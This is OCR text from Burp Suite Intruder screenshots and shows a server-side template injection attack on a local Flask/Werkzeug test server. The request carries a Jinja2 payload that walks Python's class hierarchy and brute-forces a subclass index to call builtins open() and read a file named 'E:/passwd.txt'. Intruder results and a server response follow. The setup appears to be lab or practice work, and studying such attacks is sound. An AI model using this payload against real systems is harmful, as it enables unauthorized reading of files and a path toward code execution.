 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /?name={{''.__class__.__mro__[1].__subclasses__()[§59§].__init__.__globals__['__builtins__']['open']('E:/passwd.txt').read()}}
HTTP/1.1
2 Host: 127.0.0.1:500
3 User-Agent: Mozilla
4 Accept: text/html,a
5 Accept-Language: zh
6 Accept-Encoding: gz
7 Connection: close
8 Upgrade-Insecure-Re
9
10
Add §
Clear §
Auto §
Refresh
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
65 64 200 205
69 68 200 205
68 67 200 205
67 66 200 205
66 65 200 205
81 80 200 205
80 79 200 205
84 83 200 205
82 81 200 205
93 92 200 205
Request Response
Raw Headers Hex XML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 52
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Fri, 17 Jul 2020 08:31:04 GMT
6
7 <h2>Hello 111111111111111111111111111111111111!</h2>